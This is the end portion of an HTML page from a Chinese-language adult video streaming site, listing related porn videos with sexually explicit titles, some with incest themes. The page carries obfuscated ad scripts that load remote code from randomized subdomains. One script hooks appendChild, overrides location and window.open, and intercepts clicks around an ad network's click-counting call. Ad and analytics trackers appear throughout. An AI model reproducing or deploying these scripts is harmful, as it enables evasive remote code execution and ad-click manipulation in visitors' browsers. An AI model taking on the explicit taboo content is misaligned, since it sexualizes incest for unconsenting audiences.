  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/jxny/24269.html'>JUY-714 平成最後の大型新人 誕生 我妻里帆 30歳 AV Debut！マドンナ,豆沢豆太郎</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/jxny/27827.html'>[高清中文字幕]CJOD-182 看似文静实则好色的文科女生泡泡浴做爱追击中出,深田えいみ</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/jxny/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/130821.html" title="JUY-155 已婚藝術模特蕩">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2504/2-25040Q043340-L.jpg" alt="JUY-155 已婚藝術模特蕩婦 ● 火車～侵蝕你身體的不雅耳語～若葉假名 - 若葉加奈" /></div>
                        <div class="listACT">20250408 JUY-155 已婚藝術模特蕩</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/91440.html" title="IPX-712禁欲之後、流汗">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2302/2-2302041124450-L.jpg" alt="IPX-712禁欲之後、流汗絶頂汁滿溢交合的3日間 明里紬,アイデアポケット,ZAMPA" /></div>
                        <div class="listACT">20230919 IPX-712禁欲之後、流汗</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/85586.html" title="NACR-548 前男友的無情">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2211/2-2211241205350-L.jpg" alt="NACR-548 前男友的無情陷阱戴綠帽子未婚夫光 - 妃光莉,プラネットプラス,ひむろっく" /></div>
                        <div class="listACT">20221124 NACR-548 前男友的無情</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/115025.html" title="natr-561因爲工作在哥哥">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2403/2-2403131301090-L.jpg" alt="natr-561因爲工作在哥哥家藉助的我看到年輕嫂子的身體不顧在一旁熟睡的哥哥忍不住上了她,なでしこ,BIRDMAN鉄平,本庄優花" /></div>
                        <div class="listACT">20240313 natr-561因爲工作在哥哥</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/106031.html" title="abp-985(野野浦暖) 激情">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/2-230R2114K80-L.jpg" alt="abp-985(野野浦暖) 激情噴濺 敏感肉體刺激洪水直流 痙攣絕頂潮吹不停,プレステージ,チャーリー中田 " /></div>
                        <div class="listACT">20230822 abp-985(野野浦暖) 激情</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/116276.html" title="IENE-386與年輕時期的母">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2404/2-240409103K30-L.jpg" alt="IENE-386與年輕時期的母親性交 一之瀬鈴,アイエナジー,バンビーノ☆プリン" /></div>
                        <div class="listACT">20240409 IENE-386與年輕時期的母</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/102960.html" title="JJCC-022 想要精子的外">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/2-230F9113T50-L.jpg" alt="JJCC-022 想要精子的外遇妻子,熟女JAPAN,素人" /></div>
                        <div class="listACT">20230709 JJCC-022 想要精子的外</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/113794.html" title="mudr-192兩位病嬌地雷系">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/2-2402220016210-L.jpg" alt="mudr-192兩位病嬌地雷系美少女 對不受歡迎處男大叔開苞破處。 橫宮七海 白石環奈,無垢,橫宮七海,白石環奈" /></div>
                        <div class="listACT">20240222 mudr-192兩位病嬌地雷系</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="831071142bcb2382ac1ea30f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="831071142bcb2382ac1ea30f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="831071142bcb2382ac1ea30f-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="831071142bcb2382ac1ea30f-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b1a6e6bbfeb3bfbd90b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="831071142bcb2382ac1ea30f-text/javascript"></script>
<script type="831071142bcb2382ac1ea30f-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="831071142bcb2382ac1ea30f-text/javascript"></script>
<script type="831071142bcb2382ac1ea30f-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="831071142bcb2382ac1ea30f-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="831071142bcb2382ac1ea30f-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="831071142bcb2382ac1ea30f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>